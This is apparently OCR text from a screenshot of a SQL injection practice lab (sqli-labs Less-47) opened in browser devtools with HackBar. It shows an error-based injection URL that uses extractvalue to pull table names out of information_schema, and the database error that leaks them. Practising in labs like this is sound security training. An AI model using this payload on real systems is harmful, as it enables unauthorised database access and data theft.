 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
tor Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
http://10.60.250.239/sql/Less-47/?sort=1' and extractvalue(null,concat(0x7e,(select group_concat(table_name)from information_schema.tables where
table_schema='security'),0x7e))%23